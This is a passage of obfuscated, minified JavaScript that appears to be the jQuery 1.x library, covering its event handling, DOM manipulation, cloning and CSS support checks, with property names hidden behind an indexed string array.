r,o,a,l,c,h,u,d=t[_x25610[15]],p=st(e),f=[],g=0;g<d;g++)if((o=t[g])||0===o)if(_x25610[0]===C[_x25610[16]](o))C[_x25610[24]](f,o[_x25610[44]]?[o]:o);else if(lt[_x25610[118]](o)){for(l=l||p[_x25610[153]](e[_x25610[133]](_x25610[134])),c=(tt[_x25610[112]](o)||[_x25610[22],_x25610[22]])[1][_x25610[52]](),u=rt[c]||rt[_x25610[445]],l[_x25610[164]]=u[1]+C[_x25610[446]](o)+u[2],r=u[0];r--;)l=l[_x25610[234]];if(!v[_x25610[401]]&&it[_x25610[118]](o)&&f[_x25610[8]](e[_x25610[447]](it[_x25610[112]](o)[0])),!v[_x25610[402]])for(r=(o=_x25610[448]!==c||ct[_x25610[118]](o)?_x25610[426]!==u[1]||ct[_x25610[118]](o)?0:l:l[_x25610[213]])&&o[_x25610[110]][_x25610[15]];r--;)C[_x25610[51]](h=o[_x25610[110]][r],_x25610[402])&&!h[_x25610[110]][_x25610[15]]&&o[_x25610[135]](h);for(C[_x25610[24]](f,l[_x25610[110]]),l[_x25610[212]]=_x25610[22];l[_x25610[213]];)l[_x25610[135]](l[_x25610[213]]);l=p[_x25610[234]];}else f[_x25610[8]](e[_x25610[447]](o));for(l&&p[_x25610[135]](l),v[_x25610[411]]||C[_x25610[277]](ot(f,_x25610[180]),ht),g=0;o=f[g++];)if(n&&-1<C[_x25610[278]](o,n))s&&s[_x25610[8]](o);else if(a=C[_x25610[200]](o[_x25610[111]],o),l=ot(p[_x25610[153]](o),_x25610[449]),a&&at(l),i)for(r=0;o=l[r++];)et[_x25610[118]](o[_x25610[16]]||_x25610[22])&&i[_x25610[8]](o);return l=null,p;}!function(){var t,e,i=f[_x25610[133]](_x25610[134]);for(t in{submit:!0,change:!0,focusin:!0})e=_x25610[450]+t,(v[t]=e in T)||(i[_x25610[121]](e,_x25610[415]),v[t]=!1===i[_x25610[151]][e][_x25610[359]]);i=null;}();var dt=/^(?:input|select|textarea)$/i,pt=/^key/,ft=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,gt=/^(?:focusinfocus|focusoutblur)$/,mt=/^([^.]*)(?:\.(.+)|)/;function vt(){return!0;}function yt(){return!1;}function _t(){try{return f[_x25610[244]];}catch(t){}}function wt(t,e,i,n,s,r){var o,a;if(_x25610[0]==typeof e){for(a in(_x25610[53]!=typeof i&&(n=n||i,i=void 0),e))wt(t,a,i,n,e[a],r);return t;}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&(_x25610[53]==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=yt;else if(!s)return t;return 1===r&&(o=s,(s=function(t){return C()[_x25610[333]](t),o[_x25610[31]](this,arguments);})[_x25610[55]]=o[_x25610[55]]||(o[_x25610[55]]=C[_x25610[55]]++)),t[_x25610[28]](function(){C[_x25610[302]][_x25610[290]](this,e,s,n,i);});}C[_x25610[302]]={global:{},add:function(t,e,i,n,s){var r,o,a,l,c,h,u,d,p,f,g,m=C[_x25610[365]](t);if(m){for(i[_x25610[451]]&&(i=(l=i)[_x25610[451]],s=l[_x25610[264]]),i[_x25610[55]]||(i[_x25610[55]]=C[_x25610[55]]++),(o=m[_x25610[452]])||(o=m[_x25610[452]]={}),(h=m[_x25610[453]])||((h=m[_x25610[453]]=function(t){return void 0===C||t&&C[_x25610[302]][_x25610[455]]===t[_x25610[16]]?void 0:C[_x25610[302]][_x25610[456]][_x25610[31]](h[_x25610[454]],arguments);})[_x25610[454]]=t),a=(e=(e||_x25610[22])[_x25610[276]](j)||[_x25610[22]])[_x25610[15]];a--;)p=g=(r=mt[_x25610[112]](e[a])||[])[1],f=(r[2]||_x25610[22])[_x25610[57]](_x25610[457])[_x25610[33]](),p&&(c=C[_x25610[302]][_x25610[458]][p]||{},p=(s?c[_x25610[459]]:c[_x25610[460]])||p,c=C[_x25610[302]][_x25610[458]][p]||{},u=C[_x25610[35]]({type:p,origType:g,data:n,handler:i,guid:i[_x25610[55]],selector:s,needsContext:s&&C[_x25610[271]][_x25610[276]][_x25610[266]][_x25610[118]](s),namespace:f[_x25610[125]](_x25610[457])},l),(d=o[p])||((d=o[p]=[])[_x25610[461]]=0,c[_x25610[462]]&&!1!==c[_x25610[462]][_x25610[23]](t,n,f,h)||(t[_x25610[147]]?t[_x25610[147]](p,h,!1):t[_x25610[149]]&&t[_x25610[149]](_x25610[450]+p,h))),c[_x25610[290]]&&(c[_x25610[290]][_x25610[23]](t,u),u[_x25610[451]][_x25610[55]]||(u[_x25610[451]][_x25610[55]]=i[_x25610[55]])),s?d[_x25610[34]](d[_x25610[461]]++,0,u):d[_x25610[8]](u),C[_x25610[302]][_x25610[463]][p]=!0);t=null;}},remove:function(t,e,i,n,s){var r,o,a,l,c,h,u,d,p,f,g,m=C[_x25610[464]](t)&&C[_x25610[365]](t);if(m&&(h=m[_x25610[452]])){for(c=(e=(e||_x25610[22])[_x25610[276]](j)||[_x25610[22]])[_x25610[15]];c--;)if(p=g=(a=mt[_x25610[112]](e[c])||[])[1],f=(a[2]||_x25610[22])[_x25610[57]](_x25610[457])[_x25610[33]](),p){for(u=C[_x25610[302]][_x25610[458]][p]||{},d=h[p=(n?u[_x25610[459]]:u[_x25610[460]])||p]||[],a=a[2]&&new RegExp(_x25610[465]+f[_x25610[125]](_x25610[466])+_x25610[467]),l=r=d[_x25610[15]];r--;)o=d[r],!s&&g!==o[_x25610[468]]||i&&i[_x25610[55]]!==o[_x25610[55]]||a&&!a[_x25610[118]](o[_x25610[469]])||n&&n!==o[_x25610[264]]&&(_x25610[470]!==n||!o[_x25610[264]])||(d[_x25610[34]](r,1),o[_x25610[264]]&&d[_x25610[461]]--,u[_x25610[471]]&&u[_x25610[471]][_x25610[23]](t,o));l&&!d[_x25610[15]]&&(u[_x25610[472]]&&!1!==u[_x25610[472]][_x25610[23]](t,f,m[_x25610[453]])||C[_x25610[473]](t,p,m[_x25610[453]]),delete h[p]);}else for(p in h)C[_x25610[302]][_x25610[471]](t,p+e[c],i,n,!0);C[_x25610[357]](h)&&(delete m[_x25610[453]],C[_x25610[376]](t,_x25610[452]));}},trigger:function(t,e,i,n){var s,r,o,a,l,c,h=[i||f],u=m[_x25610[23]](t,_x25610[16])?t[_x25610[16]]:t,d=m[_x25610[23]](t,_x25610[469])?t[_x25610[469]][_x25610[57]](_x25610[457]):[],p=l=i=i||f;if(3!==i[_x25610[44]]&&8!==i[_x25610[44]]&&!gt[_x25610[118]](u+C[_x25610[302]][_x25610[455]])&&(-1<u[_x25610[9]](_x25610[457])&&(u=(d=u[_x25610[57]](_x25610[457]))[_x25610[132]](),d[_x25610[33]]()),r=u[_x25610[9]](_x25610[272])<0&&_x25610[450]+u,(t=t[C[_x25610[359]]]?t:new C[_x25610[475]](u,_x25610[0]==typeof t&&t))[_x25610[474]]=n?2:3,t[_x25610[469]]=d[_x25610[125]](_x25610[457]),t[_x25610[476]]=t[_x25610[469]]?new RegExp(_x25610[465]+d[_x25610[125]](_x25610[466])+_x25610[467]):null,t[_x25610[477]]=void 0,t[_x25610[478]]||(t[_x25610[478]]=i),e=null==e?[t]:C[_x25610[281]](e,[t]),a=C[_x25610[302]][_x25610[458]][u]||{},n||!a[_x25610[479]]||!1!==a[_x25610[479]][_x25610[31]](i,e))){if(!n&&!a[_x25610[480]]&&!C[_x25610[18]](i)){for(o=a[_x25610[459]]||u,gt[_x25610[118]](o+u)||(p=p[_x25610[127]]);p;p=p[_x25610[127]])h[_x25610[8]](p),l=p;l===(i[_x25610[111]]||f)&&h[_x25610[8]](l[_x25610[145]]||l[_x25610[481]]||T);}for(c=0;(p=h[c++])&&!t[_x25610[482]]();)t[_x25610[16]]=1<c?o:a[_x25610[460]]||u,(s=(C[_x25610[365]](p,_x25610[452])||{})[t[_x25610[16]]]&&C[_x25610[365]](p,_x25610[453]))&&s[_x25610[31]](p,e),(s=r&&p[r])&&s[_x25610[31]]&&N(p)&&(t[_x25610[477]]=s[_x25610[31]](p,e),!1===t[_x25610[477]]&&t[_x25610[483]]());if(t[_x25610[16]]=u,!n&&!t[_x25610[484]]()&&(!a[_x25610[445]]||!1===a[_x25610[445]][_x25610[31]](h[_x25610[65]](),e))&&N(i)&&r&&i[u]&&!C[_x25610[18]](i)){(l=i[r])&&(i[r]=null),C[_x25610[302]][_x25610[455]]=u;try{i[u]();}catch(t){}C[_x25610[302]][_x25610[455]]=void 0,l&&(i[r]=l);}return t[_x25610[477]];}},dispatch:function(t){t=C[_x25610[302]][_x25610[485]](t);var e,i,n,s,r,o,a=h[_x25610[23]](arguments),l=(C[_x25610[365]](this,_x25610[452])||{})[t[_x25610[16]]]||[],c=C[_x25610[302]][_x25610[458]][t[_x25610[16]]]||{};if((a[0]=t)[_x25610[486]]=this,!c[_x25610[487]]||!1!==c[_x25610[487]][_x25610[23]](this,t)){for(o=C[_x25610[302]][_x25610[488]][_x25610[23]](this,t,l),e=0;(s=o[e++])&&!t[_x25610[482]]();)for(t[_x25610[489]]=s[_x25610[454]],i=0;(r=s[_x25610[488]][i++])&&!t[_x25610[490]]();)t[_x25610[476]]&&!t[_x25610[476]][_x25610[118]](r[_x25610[469]])||(t[_x25610[491]]=r,t[_x25610[356]]=r[_x25610[356]],void 0!==(n=((C[_x25610[302]][_x25610[458]][r[_x25610[468]]]||{})[_x25610[453]]||r[_x25610[451]])[_x25610[31]](s[_x25610[454]],a))&&!1===(t[_x25610[477]]=n)&&(t[_x25610[483]](),t[_x25610[492]]()));return c[_x25610[493]]&&c[_x25610[493]][_x25610[23]](this,t),t[_x25610[477]];}},handlers:function(t,e){var i,n,s,r,o=[],a=e[_x25610[461]],l=t[_x25610[478]];if(a&&l[_x25610[44]]&&(_x25610[494]!==t[_x25610[16]]||isNaN(t[_x25610[254]])||t[_x25610[254]]<1))for(;l!=this;l=l[_x25610[127]]||this)if(1===l[_x25610[44]]&&(!0!==l[_x25610[248]]||_x25610[494]!==t[_x25610[16]])){for(n=[],i=0;i<a;i++)void 0===n[s=(r=e[i])[_x25610[264]]+_x25610[59]]&&(n[s]=r[_x25610[266]]?-1<C(s,this)[_x25610[287]](l):C[_x25610[158]](s,this,null,[l])[_x25610[15]]),n[s]&&n[_x25610[8]](r);n[_x25610[15]]&&o[_x25610[8]]({elem:l,handlers:n});}return a<e[_x25610[15]]&&o[_x25610[8]]({elem:this,handlers:e[_x25610[6]](a)}),o;},fix:function(t){if(t[C[_x25610[359]]])return t;var e,i,n,s=t[_x25610[16]],r=t,o=this[_x25610[495]][s];for(o||(this[_x25610[495]][s]=o=ft[_x25610[118]](s)?this[_x25610[496]]:pt[_x25610[118]](s)?this[_x25610[497]]:{}),n=o[_x25610[498]]?this[_x25610[498]][_x25610[7]](o[_x25610[498]]):this[_x25610[498]],t=new C[_x25610[475]](r),e=n[_x25610[15]];e--;)t[i=n[e]]=r[i];return t[_x25610[478]]||(t[_x25610[478]]=r[_x25610[499]]||f),3===t[_x25610[478]][_x25610[44]]&&(t[_x25610[478]]=t[_x25610[478]][_x25610[127]]),t[_x25610[500]]=!!t[_x25610[500]],o[_x25610[159]]?o[_x25610[159]](t,r):t;},props:_x25610[501][_x25610[57]](_x25610[59]),fixHooks:{},keyHooks:{props:_x25610[502][_x25610[57]](_x25610[59]),filter:function(t,e){return null==t[_x25610[503]]&&(t[_x25610[503]]=null!=e[_x25610[504]]?e[_x25610[504]]:e[_x25610[505]]),t;}},mouseHooks:{props:_x25610[506][_x25610[57]](_x25610[59]),filter:function(t,e){var i,n,s,r=e[_x25610[254]],o=e[_x25610[507]];return null==t[_x25610[508]]&&null!=e[_x25610[509]]&&(s=(n=t[_x25610[478]][_x25610[111]]||f)[_x25610[142]],i=n[_x25610[340]],t[_x25610[508]]=e[_x25610[509]]+(s&&s[_x25610[510]]||i&&i[_x25610[510]]||0)-(s&&s[_x25610[511]]||i&&i[_x25610[511]]||0),t[_x25610[512]]=e[_x25610[513]]+(s&&s[_x25610[514]]||i&&i[_x25610[514]]||0)-(s&&s[_x25610[515]]||i&&i[_x25610[515]]||0)),!t[_x25610[516]]&&o&&(t[_x25610[516]]=o===t[_x25610[478]]?e[_x25610[517]]:o),t[_x25610[503]]||void 0===r||(t[_x25610[503]]=1&r?1:2&r?3:4&r?2:0),t;}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_t()&&this[_x25610[518]])try{return this[_x25610[518]](),!1;}catch(t){}},delegateType:_x25610[519]},blur:{trigger:function(){return this===_t()&&this[_x25610[520]]?(this[_x25610[520]](),!1):void 0;},delegateType:_x25610[521]},click:{trigger:function(){return C[_x25610[51]](this,_x25610[180])&&_x25610[410]===this[_x25610[16]]&&this[_x25610[494]]?(this[_x25610[494]](),!1):void 0;},_default:function(t){return C[_x25610[51]](t[_x25610[478]],_x25610[522]);}},beforeunload:{postDispatch:function(t){void 0!==t[_x25610[477]]&&t[_x25610[523]]&&(t[_x25610[523]][_x25610[524]]=t[_x25610[477]]);}}},simulate:function(t,e,i){var n=C[_x25610[35]](new C[_x25610[475]](),i,{type:t,isSimulated:!0});C[_x25610[302]][_x25610[479]](n,null,e),n[_x25610[484]]()&&i[_x25610[483]]();}},C[_x25610[473]]=f[_x25610[296]]?function(t,e,i){t[_x25610[296]]&&t[_x25610[296]](e,i);}:function(t,e,i){var n=_x25610[450]+e;t[_x25610[299]]&&(void 0===t[n]&&(t[n]=null),t[_x25610[299]](n,i));},C[_x25610[475]]=function(t,e){return this instanceof C[_x25610[475]]?(t&&t[_x25610[16]]?(this[_x25610[523]]=t,this[_x25610[16]]=t[_x25610[16]],this[_x25610[484]]=t[_x25610[525]]||void 0===t[_x25610[525]]&&!1===t[_x25610[524]]?vt:yt):this[_x25610[16]]=t,e&&C[_x25610[35]](this,e),this[_x25610[526]]=t&&t[_x25610[526]]||C[_x25610[527]](),void(this[C[_x25610[359]]]=!0)):new C[_x25610[475]](t,e);},C[_x25610[475]][_x25610[21]]={constructor:C[_x25610[475]],isDefaultPrevented:yt,isPropagationStopped:yt,isImmediatePropagationStopped:yt,preventDefault:function(){var t=this[_x25610[523]];this[_x25610[484]]=vt,t&&(t[_x25610[483]]?t[_x25610[483]]():t[_x25610[524]]=!1);},stopPropagation:function(){var t=this[_x25610[523]];this[_x25610[482]]=vt,t&&!this[_x25610[528]]&&(t[_x25610[492]]&&t[_x25610[492]](),t[_x25610[529]]=!0);},stopImmediatePropagation:function(){var t=this[_x25610[523]];this[_x25610[490]]=vt,t&&t[_x25610[530]]&&t[_x25610[530]](),this[_x25610[492]]();}},C[_x25610[28]]({mouseenter:_x25610[531],mouseleave:_x25610[532],pointerenter:_x25610[533],pointerleave:_x25610[534]},function(t,s){C[_x25610[302]][_x25610[458]][t]={delegateType:s,bindType:s,handle:function(t){var e,i=t[_x25610[516]],n=t[_x25610[491]];return i&&(i===this||C[_x25610[200]](this,i))||(t[_x25610[16]]=n[_x25610[468]],e=n[_x25610[451]][_x25610[31]](this,arguments),t[_x25610[16]]=s),e;}};}),v[_x25610[535]]||(C[_x25610[302]][_x25610[458]][_x25610[535]]={setup:function(){return!C[_x25610[51]](this,_x25610[536])&&void C[_x25610[302]][_x25610[290]](this,_x25610[537],function(t){var e=t[_x25610[478]],i=C[_x25610[51]](e,_x25610[180])||C[_x25610[51]](e,_x25610[254])?C[_x25610[538]](e,_x25610[536]):void 0;i&&!C[_x25610[365]](i,_x25610[535])&&(C[_x25610[302]][_x25610[290]](i,_x25610[539],function(t){t[_x25610[540]]=!0;}),C[_x25610[365]](i,_x25610[535],!0));});},postDispatch:function(t){t[_x25610[540]]&&(delete t[_x25610[540]],this[_x25610[127]]&&!t[_x25610[474]]&&C[_x25610[302]][_x25610[541]](_x25610[535],this[_x25610[127]],t));},teardown:function(){return!C[_x25610[51]](this,_x25610[536])&&void C[_x25610[302]][_x25610[471]](this,_x25610[542]);}}),v[_x25610[543]]||(C[_x25610[302]][_x25610[458]][_x25610[543]]={setup:function(){return dt[_x25610[118]](this[_x25610[51]])?(_x25610[410]!==this[_x25610[16]]&&_x25610[414]!==this[_x25610[16]]||(C[_x25610[302]][_x25610[290]](this,_x25610[544],function(t){_x25610[249]===t[_x25610[523]][_x25610[545]]&&(this[_x25610[546]]=!0);}),C[_x25610[302]][_x25610[290]](this,_x25610[547],function(t){this[_x25610[546]]&&!t[_x25610[474]]&&(this[_x25610[546]]=!1),C[_x25610[302]][_x25610[541]](_x25610[543],this,t);})),!1):void C[_x25610[302]][_x25610[290]](this,_x25610[548],function(t){var e=t[_x25610[478]];dt[_x25610[118]](e[_x25610[51]])&&!C[_x25610[365]](e,_x25610[543])&&(C[_x25610[302]][_x25610[290]](e,_x25610[549],function(t){!this[_x25610[127]]||t[_x25610[528]]||t[_x25610[474]]||C[_x25610[302]][_x25610[541]](_x25610[543],this[_x25610[127]],t);}),C[_x25610[365]](e,_x25610[543],!0));});},handle:function(t){var e=t[_x25610[478]];return this!==e||t[_x25610[528]]||t[_x25610[474]]||_x25610[414]!==e[_x25610[16]]&&_x25610[410]!==e[_x25610[16]]?t[_x25610[491]][_x25610[451]][_x25610[31]](this,arguments):void 0;},teardown:function(){return C[_x25610[302]][_x25610[471]](this,_x25610[550]),!dt[_x25610[118]](this[_x25610[51]]);}}),v[_x25610[519]]||C[_x25610[28]]({focus:_x25610[519],blur:_x25610[521]},function(i,n){function s(t){C[_x25610[302]][_x25610[541]](n,t[_x25610[478]],C[_x25610[302]][_x25610[485]](t));}C[_x25610[302]][_x25610[458]][n]={setup:function(){var t=this[_x25610[111]]||this,e=C[_x25610[365]](t,n);e||t[_x25610[147]](i,s,!0),C[_x25610[365]](t,n,(e||0)+1);},teardown:function(){var t=this[_x25610[111]]||this,e=C[_x25610[365]](t,n)-1;e?C[_x25610[365]](t,n,e):(t[_x25610[296]](i,s,!0),C[_x25610[376]](t,n));}};}),C[_x25610[14]][_x25610[35]]({on:function(t,e,i,n){return wt(this,t,e,i,n);},one:function(t,e,i,n){return wt(this,t,e,i,n,1);},off:function(t,e,i){var n,s;if(t&&t[_x25610[483]]&&t[_x25610[491]])return n=t[_x25610[491]],C(t[_x25610[486]])[_x25610[333]](n[_x25610[469]]?n[_x25610[468]]+_x25610[457]+n[_x25610[469]]:n[_x25610[468]],n[_x25610[264]],n[_x25610[451]]),this;if(_x25610[0]!=typeof t)return!1!==e&&_x25610[17]!=typeof e||(i=e,e=void 0),!1===i&&(i=yt),this[_x25610[28]](function(){C[_x25610[302]][_x25610[471]](this,t,i,e);});for(s in t)this[_x25610[333]](s,e,t[s]);return this;},trigger:function(t,e){return this[_x25610[28]](function(){C[_x25610[302]][_x25610[479]](t,e,this);});},triggerHandler:function(t,e){var i=this[0];return i?C[_x25610[302]][_x25610[479]](t,e,i,!0):void 0;}});var bt=/ jQuery\d+="(?:null|\d+)"/g,xt=new RegExp(_x25610[551]+nt+_x25610[552],_x25610[100]),Tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ct=/<script|<style|<link/i,St=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^true\/(.*)/,At=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Et=st(f)[_x25610[153]](f[_x25610[133]](_x25610[134]));function Pt(t,e){return C[_x25610[51]](t,_x25610[448])&&C[_x25610[51]](11!==e[_x25610[44]]?e:e[_x25610[213]],_x25610[553])?t[_x25610[115]](_x25610[402])[0]||t[_x25610[153]](t[_x25610[111]][_x25610[133]](_x25610[402])):t;}function Dt(t){return t[_x25610[16]]=(null!==C[_x25610[158]][_x25610[204]](t,_x25610[16]))+_x25610[554]+t[_x25610[16]],t;}function $t(t){var e=kt[_x25610[112]](t[_x25610[16]]);return e?t[_x25610[16]]=e[1]:t[_x25610[129]](_x25610[16]),t;}function Ot(t,e){if(1===e[_x25610[44]]&&C[_x25610[464]](t)){var i,n,s,r=C[_x25610[365]](t),o=C[_x25610[365]](e,r),a=r[_x25610[452]];if(a)for(i in(delete o[_x25610[453]],o[_x25610[452]]={},a))for(n=0,s=a[i][_x25610[15]];n<s;n++)C[_x25610[302]][_x25610[290]](e,i,a[i][n]);o[_x25610[356]]&&(o[_x25610[356]]=C[_x25610[35]]({},o[_x25610[356]]));}}function jt(i,n,s,r){n=g[_x25610[31]]([],n);var t,e,o,a,l,c,h=0,u=i[_x25610[15]],d=u-1,p=n[0],f=C[_x25610[37]](p);if(f||1<u&&_x25610[53]==typeof p&&!v[_x25610[416]]&&St[_x25610[118]](p))return i[_x25610[28]](function(t){var e=i[_x25610[32]](t);f&&(n[0]=p[_x25610[23]](this,t,e[_x25610[555]]())),jt(e,n,s,r);});if(u&&(t=(c=ut(n,i[0][_x25610[111]],!1,i,r))[_x25610[213]],1===c[_x25610[110]][_x25610[15]]&&(c=t),t||r)){for(o=(a=C[_x25610[30]](ot(c,_x25610[449]),Dt))[_x25610[15]];h<u;h++)e=c,h!==d&&(e=C[_x25610[556]](e,!0,!0),o&&C[_x25610[24]](a,ot(e,_x25610[449]))),s[_x25610[23]](i[h],e,h);if(o)for(l=a[a[_x25610[15]]-1][_x25610[111]],C[_x25610[30]](a,$t),h=0;h<o;h++)e=a[h],et[_x25610[118]](e[_x25610[16]]||_x25610[22])&&!C[_x25610[365]](e,_x25610[436])&&C[_x25610[200]](l,e)&&(e[_x25610[557]]?C[_x25610[558]]&&C[_x25610[558]](e[_x25610[557]]):C[_x25610[436]]((e[_x25610[255]]||e[_x25610[212]]||e[_x25610[164]]||_x25610[22])[_x25610[41]](At,_x25610[22])));c=t=null;}return i;}function Mt(t,e,i){for(var n,s=e?C[_x25610[159]](e,t):t,r=0;null!=(n=s[r]);r++)i||1!==n[_x25610[44]]||C[_x25610[363]](ot(n)),n[_x25610[127]]&&(i&&C[_x25610[200]](n[_x25610[111]],n)&&at(ot(n,_x25610[449])),n[_x25610[127]][_x25610[135]](n));return t;}C[_x25610[35]]({htmlPrefilter:function(t){return t[_x25610[41]](Tt,_x25610[559]);},clone:function(t,e,i){var n,s,r,o,a,l=C[_x25610[200]](t[_x25610[111]],t);if(v[_x25610[405]]||C[_x25610[274]](t)||!xt[_x25610[118]](_x25610[282]+t[_x25610[51]]+_x25610[284])?r=t[_x25610[408]](!0):(Et[_x25610[164]]=t[_x25610[407]],Et[_x25610[135]](r=Et[_x25610[213]])),!(v[_x25610[417]]&&v[_x25610[413]]||1!==t[_x25610[44]]&&11!==t[_x25610[44]]||C[_x25610[274]](t)))for(n=ot(r),a=ot(t),o=0;null!=(s=a[o]);++o)n[o]&&function(t,e){var i,n,s;if(1===e[_x25610[44]]){if(i=e[_x25610[51]][_x25610[52]](),!v[_x25610[417]]&&e[C[_x25610[359]]]){for(n in(s=C[_x25610[365]](e))[_x25610[452]])C[_x25610[473]](e,n,s[_x25610[453]]);e[_x25610[129]](C[_x25610[359]]);}_x25610[449]===i&&e[_x25610[255]]!==t[_x25610[255]]?(Dt(e)[_x25610[255]]=t[_x25610[255]],$t(e)):_x25610[0]===i?(e[_x25610[127]]&&(e[_x25610[407]]=t[_x25610[407]]),v[_x25610[405]]&&t[_x25610[164]]&&!C[_x25610[47]](e[_x25610[164]])&&(e[_x25610[164]]=t[_x25610[164]])):_x25610[180]===i&&K[_x25610[118]](t[_x25610[16]])?(e[_x25610[444]]=e[_x25610[249]]=t[_x25610[249]],e[_x25610[161]]!==t[_x25610[161]]&&(e[_x25610[161]]=t[_x25610[161]])):_x25610[250]===i?e[_x25610[560]]=e[_x25610[251]]=t[_x25610[560]]:_x25610[180]!==i&&_x25610[561]!==i||(e[_x25610[270]]=t[_x25610[270]]);}}(s,n[o]);if(e)if(i)for(a=a||ot(t),n=n||ot(r),o=0;null!=(s=a[o]);o++)Ot(s,n[o]);else Ot(t,r);return 0<(n=ot(r,_x25610[449]))[_x25610[15]]&&at(n,!l&&ot(t,_x25610[449])),n=a=s=null,r;},cleanData:function(t,e){for(var i,n,s,r,o=0,a=C[_x25610[359]],l=C[_x25610[360]],c=v[_x25610[151]],h=C[_x25610[302]][_x25610[458]];null!=(i=t[o]);o++)if((e||N(i))&&(r=(s=i[a])&&l[s])){if(r[_x25610[452]])for(n in r[_x25610[452]])h[n]?C[_x25610[302]][_x25610[471]](i,n):C[_x25610[473]](i,n,r[_x25610[453]]);l[s]&&(delete l[s],c||void 0===i[_x25610[129]]?i[a]=void 0:i[_x25610[129]](a),u[_x25610[8]](s));}}}),C[_x25610[14]][_x25610[35]]({domManip:jt,detach:function(t){return Mt(this,t,!0);},remove:function(t){return Mt(this,t);},text:function(t){return J(this,function(t){return void 0===t?C[_x25610[255]](this):this[_x25610[253]]()[_x25610[562]]((this[0]&&this[0][_x25610[111]]||f)[_x25610[447]](t));},null,t,arguments[_x25610[15]]);},append:function(){return jt(this,arguments,function(t){1!==this[_x25610[44]]&&11!==this[_x25610[44]]&&9!==this[_x25610[44]]||Pt(this,t)[_x25610[153]](t);});},prepend:function(){return jt(this,arguments,function(t){var e;1!==this[_x25610[44]]&&11!==this[_x25610[44]]&&9!==this[_x25610[44]]||(e=Pt(this,t))[_x25610[563]](t,e[_x25610[213]]);});},before:function(){return jt(this,arguments,function(t){this[_x25610[127]]&&this[_x25610[127]][_x25610[563]](t,this);});},after:function(){return jt(this,arguments,function(t){this[_x25610[127]]&&this[_x25610[127]][_x25610[563]](t,this[_x25610[139]]);});},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t[_x25610[44]]&&C[_x25610[363]](ot(t,!1));t[_x25610[213]];)t[_x25610[135]](t[_x25610[213]]);t[_x25610[564]]&&C[_x25610[51]](t,_x25610[265])&&(t[_x25610[564]][_x25610[15]]=0);}return this;},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this[_x25610[30]](function(){return C[_x25610[556]](this,t,e);});},html:function(t){return J(this,function(t){var e=this[0]||{},i=0,n=this[_x25610[15]];if(void 0===t)return 1===e[_x25610[44]]?e[_x25610[164]][_x25610[41]](bt,_x25610[22]):void 0;if(_x25610[53]==typeof t&&!Ct[_x25610[118]](t)&&(v[_x25610[403]]||!xt[_x25610[118]](t))&&(v[_x25610[401]]||!it[_x25610[118]](t))&&!rt[(tt[_x25610[112]](t)||[_x25610[22],_x25610[22]])[1][_x25610[52]]()]){t=C[_x25610[446]](t);try{for(;i<n;i++)1===(e=this[i]||{})[_x25610[44]]&&(C[_x25610[363]](ot(e,!1)),e[_x25610[164]]=t);e=0;}catch(t){}}e&&this[_x25610[253]]()[_x25610[562]](t);},null,t,arguments[_x25610[15]]);},replaceWith:function(){var i=[];return jt(this,arguments,function(t){var e=this[_x25610[127]];C[_x25610[278]](this,i)<0&&(C[_x25610[363]](ot(this)),e&&e[_x25610[565]](t,this));},i);}}),C[_x25610[28]]({appendTo:_x25610[562],prependTo:_x25610[566],insertBefore:_x25610[567],insertAfter:_x25610[568],replaceAll:_x25610[569]},function(t,o){C[_x25610[14]][t]=function(t){for(var e,i=0,n=[],s=C(t),r=s[_x25610[15]]-1;i<=r;i++)e=i===r?this:this[_x25610[556]](!0),C(s[i])[o](e),a[_x25610[31]](n,e[_x25610[289]]());return this[_x25610[29]](n);};});var Rt,Nt={HTML:_x25610[570],BODY:_x25610[570]};function Lt(t,e){var i=C(e[_x25610[133]](t))[_x25610[571]](e[_x25610[340]]),n=C[_x25610[382]](i[0],_x25610[383]);return i[_x25610[572]](),n;}function It(t){var e=f,i=Nt[t];return i||(_x25610[381]!==(i=Lt(t,e))&&i||((e=((Rt=(Rt||C(_x25610[574]))[_x25610[571]](e[_x25610[142]]))[0][_x25610[293]]||Rt[0][_x25610[292]])[_x25610[2]])[_x25610[573]](),e[_x25610[575]](),i=Lt(t,e),Rt[_x25610[572]]()),Nt[t]=i),i;}function zt(t,e,i,n){var s,r,o={};for(r in e)o[r]=t[_x25610[341]][r],t[_x25610[341]][r]=e[r];for(r in(s=i[_x25610[31]](t,n||[]),e))t[_x25610[341]][r]=o[r];return s;}var qt,Ft,Ht,Bt,Wt,Ut,Xt,Yt,Vt=/^margin/,Qt=new RegExp(_x25610[93]+U+_x25610[576],_x25610[100]),Gt=f[_x25610[142]];function Zt(){var t,e,i=f[_x25610[142]];i[_x25610[153]](Xt),Yt[_x25610[341]][_x25610[342]]=_x25610[577],qt=Ht=Ut=!1,Ft=Wt=!0,T[_x25610[578]]&&(e=T[_x25610[578]](Yt),qt=_x25610[579]!==(e||{})[_x25610[146]],Ut=_x25610[580]===(e||{})[_x25610[581]],Ht=_x25610[582]===(e||{width:_x25610[582]})[_x25610[379]],Yt[_x25610[341]][_x25610[583]]=_x25610[584],Ft=_x25610[582]===(e||{marginRight:_x25610[582]})[_x25610[583]],(t=Yt[_x25610[153]](f[_x25610[133]](_x25610[134])))[_x25610[341]][_x25610[342]]=Yt[_x25610[341]][_x25610[342]]=_x25610[585],t[_x25610[341]][_x25610[583]]=t[_x25610[341]][_x25610[379]]=_x25610[258],Yt[_x25610[341]][_x25610[379]]=_x25610[586],Wt=!parseFloat((T[_x25610[578]](t)||{})[_x25610[583]]),Yt[_x25610[135]](t)),Yt[_x25610[341]][_x25610[383]]=_x25610[381],(Bt=0===Yt[_x25610[587]]()[_x25610[15]])&&(Yt[_x25610[341]][_x25610[383]]=_x25610[22],Yt[_x25610[164]]=_x25610[588],Yt[_x25610[110]][0][_x25610[341]][_x25610[589]]=_x25610[590],(t=Yt[_x25610[115]](_x25610[443]))[0][_x25610[341]][_x25610[342]]=_x25610[591],(Bt=0===t[0][_x25610[592]])&&(t[0][_x25610[341]][_x25610[383]]=_x25610[22],t[1][_x25610[341]][_x25610[383]]=_x25610[381],Bt=0===t[0][_x25610[592]])),i[_x25610[135]](Xt);}Xt=f[_x25610[133]](_x25